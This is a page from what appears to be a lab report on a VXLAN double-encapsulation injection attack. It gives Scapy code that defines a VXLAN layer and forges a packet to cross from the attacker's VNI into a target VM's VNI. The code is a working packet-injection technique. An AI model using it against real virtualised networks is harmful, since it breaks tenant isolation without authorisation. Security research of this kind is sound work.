Tools
The tool used for this attack was Scapy. This tools allows to forge packets, and send them to the specified target. To use this tool, the VXLAN packet needs to be created. The following code needs to be inserted, while running Scapy in order to define the VXLAN packet [12]:
class ThreeBytesField(X3BytesField, ByteField):
    def i2repr(self, pkt, x):
        return ByteField.i2repr(self, pkt, x)

class VXLAN(Packet):
    name = "VXLAN"
    fields_desc = [ FlagsField("flags", 0x08, 8, ['R', 'R', 'R', 'I', 'R', 'R', 'R', 'R']),
                    X3BytesField("reserved1", 0x000000),
                    ThreeBytesField("vni", 0),
                    XByteField("reserved2", 0x00)]

def mysummary(self):
    return self.sprintf("VXLAN_(vni=%VXLAN.vni%)")

bind_layers(UDP, VXLAN, dport=8472)
bind_layers(VXLAN, Ether)
Deploying the attack
For a VXLAN environment, a double VXLAN packet was formed, by adding first a VXLAN header for the attacker, that is VNI 7777 , and then adding a header which belongs to the target, in this case, the target is VM1 and the VNI is 6010.
To run Scapy, the forged packet needs to be created, in order to do this, we need to specify the parameters for all headers:
OuterMAC = Ether()
OuterMAC.dst = "b8:ac:6f:8b:82:ab"
OuterMAC.src = "b8:ac:6f:8b:7d:4f"

OuterIP = IP()
OuterIP.dst = "192.168.0.2"
OuterIP.src = "192.168.0.1"

InnerMAC = Ether()
InnerMAC.dst = "08:00:27:82:35:ac"
InnerMAC.src = "08:00:27:19:49:23"

InnerIP = IP()
InnerIP.dst = "20.0.0.3"
InnerIP.src = "20.0.0.99"

p = OuterMAC/OuterIP/UDP(sport=1337,dport=8472)/VXLAN(vni=6010)/InnerMAC/InnerIP/ICMP()
To verify that Scapy is working, a test packet was sent, and successfully capturing a packet from two VMs in the same VXLAN, see Figure 15a and Figure 15b .
18